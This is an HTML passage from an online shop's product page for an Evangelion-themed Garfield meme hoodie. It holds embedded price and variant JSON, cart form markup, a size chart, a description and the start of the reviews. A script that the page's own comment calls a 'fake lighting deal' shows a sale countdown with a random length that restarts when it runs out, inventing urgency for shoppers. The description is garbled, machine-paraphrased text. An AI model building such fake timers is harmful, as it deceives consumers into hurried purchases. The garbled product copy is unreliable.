Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","laravel_through_key":622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3633,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3634,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3634,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","laravel_through_key":622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3634,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":2790,"model_type":"product","model_id":622,"uuid":"72df64e6-26c2-4ce0-acf3-61dcc6c7fc1c","collection_name":"images","name":"7164679_0.jpg","file_name":"7164679_0.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":70984,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30079},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-04-10T05:08:51.000000Z","updated_at":"2025-04-10T05:08:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2790\/7164679_0.jpg","preview_url":""},"collections":[{"id":69,"collection_group_id":1,"_lft":195,"_rgt":222,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Evangelion Clothing"},"description":{"en":"Here at Evangelion Clothing we provide a range of unique and interesting products that are characterised by their excellent design. We offer you a selection of our own designs and labels made by independent artists as well as general clothing for men, women and children. Eva Clothing is a shop that sells Evangelion items including shirts, jackets, and cosplay."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":622,"collection_id":69,"position":1,"created_at":"2025-04-10T05:08:49.000000Z","updated_at":"2025-04-10T05:08:49.000000Z"}},{"id":80,"collection_group_id":1,"_lft":204,"_rgt":205,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Evangelion Hoodies"},"description":{"en":"This is the place for big fans and all those who love Evangelion. The shop offers a wide variety of products about Neon Genesis Evangelion. There is a new trend in fashion these days, and it\u0027s called Evangelion. What better way to show your devotion to this anime than by wearing a piece of clothing that was worn by the main protagonist, Shinji? Check out these Evangelion Hoodies from Evangelion Shop today!"}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":622,"collection_id":80,"position":1,"created_at":"2025-04-10T05:08:49.000000Z","updated_at":"2025-04-10T05:08:49.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":195,"_rgt":222,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Evangelion Clothing"},"description":{"en":"Here at Evangelion Clothing we provide a range of unique and interesting products that are characterised by their excellent design. We offer you a selection of our own designs and labels made by independent artists as well as general clothing for men, women and children. Eva Clothing is a shop that sells Evangelion items including shirts, jackets, and cosplay."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":69,"slug":"evangelion-clothing","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}},{"id":80,"collection_group_id":1,"_lft":204,"_rgt":205,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Evangelion Hoodies"},"description":{"en":"This is the place for big fans and all those who love Evangelion. The shop offers a wide variety of products about Neon Genesis Evangelion. There is a new trend in fashion these days, and it\u0027s called Evangelion. What better way to show your devotion to this anime than by wearing a piece of clothing that was worn by the main protagonist, Shinji? Check out these Evangelion Hoodies from Evangelion Shop today!"}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":96,"language_id":1,"element_type":"collection","element_id":80,"slug":"evangelion-hoodies","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}}],"default_url":{"id":96,"language_id":1,"element_type":"collection","element_id":80,"slug":"evangelion-hoodies","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}},{"id":74,"collection_group_id":1,"_lft":289,"_rgt":290,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Limited Collection"},"description":{"en":""}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":622,"collection_id":74,"position":1,"created_at":"2025-04-10T05:08:49.000000Z","updated_at":"2025-04-10T05:08:49.000000Z"}}],"default_url":{"id":850,"language_id":1,"element_type":"product","element_id":622,"slug":"evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie","default":true,"created_at":"2025-04-10T05:08:49.000000Z","updated_at":"2025-04-10T05:08:49.000000Z"},"variants":[{"id":3629,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3630,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3631,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3632,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3633,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3634,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://evangelionshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>A brand new phenomenon within the Japanese geek subculture is merchandising for anime and manga. However, you may be asking your self, why would I need to put on Anime-themed clothes? Even if you happen to aren't a fan of fashionable anime collection, the Evangelion Hoodies are nonetheless an effective way to put on your fandom in your sleeve!<br />In case you wanna know extra wonderful Evangelion Clothes product, you'll be able to strive <a href="https://evangelionshop.com/product-category/evangelion-clothing/">Evangelion Clothing</a><br />Extra particulars about Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie Evangelion Clothes <br />The Neon Genesis Evangelion Garfield Memes Hoodie is an ideal present thought for anybody who loves anime, anime memes, and merchandise.<br />&nbsp;</p>
<div class="sbl-description">
<div class="subl-product-description" style="max-width: 100%;">
<p>This hoodie is crafted from a premium polyester and spandex mix, making it each comfy and sturdy. Every<br />
panel<br />
is individually printed, reduce and sewn to make sure a flawless graphic with no imperfections. And excessive definition<br />
printing makes these a pleasure to put on for all events.</p>
<p>• 95% polyester, 5% spandex<br />
• Comfortable handfeel<br />
• Excessive definition printing colours<br />
• Double layer hood<br />
• Kangaroo pocket<br />
• Design won't ever peel, flake or crack<br />
• Two-way stretch material</p>
</div>
<p>&nbsp;</p>
<p>As a result of it’s handmade for you, these hoodies require 6-8 enterprise days earlier than they're shipped. Orders positioned<br />
earlier than<br />
midnight might be included within the following day’s batch for manufacturing.</p>
<div class="sbl-size-guide-container"><img class="sbl-size-guide-image" src="https://evangelionmerch.com/wp-content/uploads/2021/03/hoodie.png" /></div>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Inch</strong></th>
<th>XS</th>
<th>S</th>
<th>M</th>
<th>L</th>
<th>XL</th>
<th>2XL</th>
<th>3XL</th>
<th>4XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Size</strong></th>
<td>27 ½</td>
<td>28 ¼</td>
<td>29</td>
<td>29 ¾</td>
<td>30 ½</td>
<td>31 ⅝</td>
<td>31 ¾</td>
<td>32 ½</td>
</tr>
<tr>
<th><strong>Width</strong></th>
<td>21</td>
<td>22</td>
<td>23 ¼</td>
<td>24 ½</td>
<td>25 ¼</td>
<td>26 ¼</td>
<td>27 ¼</td>
<td>28 ¼</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Centimeters</strong></th>
<th>XS</th>
<th>S</th>
<th>M</th>
<th>L</th>
<th>XL</th>
<th>2XL</th>
<th>3XL</th>
<th>4XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Size</strong></th>
<td>69.9</td>
<td>71.8</td>
<td>73.7</td>
<td>75.6</td>
<td>77.5</td>
<td>80.3</td>
<td>80.6</td>
<td>82.6</td>
</tr>
<tr>
<th><strong>Width</strong></th>
<td>53.3</td>
<td>55.9</td>
<td>59.1</td>
<td>62.2</td>
<td>64.1</td>
<td>66.7</td>
<td>69.2</td>
<td>71.8</td>
</tr>
</tbody>
</table>
</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">EVANGESH49463-06</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://evangelionshop.com/collections/evangelion-clothing">Evangelion Clothing</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/evangelion-hoodies">Evangelion Hoodies</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/limited-collection">Limited Collection</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jessica   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 9, 2025</div>
                        <p class="mt-2 text-sm">Excellent buy! This product is practical, trustworthy, and works exactly as I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
